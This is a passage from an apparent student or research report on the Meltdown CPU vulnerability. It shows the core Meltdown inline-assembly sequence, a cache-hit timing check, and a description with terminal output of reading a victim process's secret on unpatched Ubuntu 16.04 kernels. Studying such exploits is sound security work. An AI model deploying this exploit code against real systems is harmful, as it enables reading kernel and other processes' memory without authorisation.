 9 flush(ptr);
10
11 if (end − start < config.cache_miss_threshold) {
12 return 1;
13 }
14 return 0;
15 }
The above subroutine returns 1 if the value pointing at by ”ptr” is present in the cache and 0 otherwise.
1 // the core meltdown sequence
2 #define meltdown
3 asm volatile(”1:\n”
4 ”movq (%%rsi), %%rsi\n”
5 ”movzx (%%rcx), %%rax\n”
6 ”shl $12, %%rax\n”
7 ”jz 1b\\n”
8 ”movq (%%rbx,%%rax,1), %%rbx\n”
9 :
10 : ”c”(phys), ”b”(mem), ”S”(0)
11 : ”rax”);
The above is just the core sequence of meltdown, written as inline assembly which has been described in
detail in section 2.5. All in All, this sequence of code allows us to read any virtual address, thus giving the
meltdown exploit.
5 Attacks performed
In this section, we present some of the exploits of the meltdown bug. We performed these attacks on machines
having Ubuntu 16.04 with kernel versions ’4.10.0-28-generic’ and ’4.8.0-36-generic’ as these versions don’t
have KAISER/KPTI support. Additionally, we performed these attacks on a Virtual Machine with the
above kernel versions which also gave satisfactory results.
5.1 Spying on a secret
For this attack, we are using code that we wrote ourselves taking inspiration from [2] .
Here we are using the meltdown exploit to read the memory of a victim process. The victim process initialises
a secret array and outputs its physical address on the terminal.
The attacker uses this physical address to find the corresponding kernel virtual address and reads it in a
loop using libkdump_read dumping it on the kernel as can be in the images below.
➜ meltdown-master sudo ./secret
[+] Secret: Wow, you broke the security boundary between user space and kernel
[+] Physical address of secret: 0x55a626a0
[+] Exit with Ctrl+C if you are done reading the secret
Figure 1: Secret string in a process
9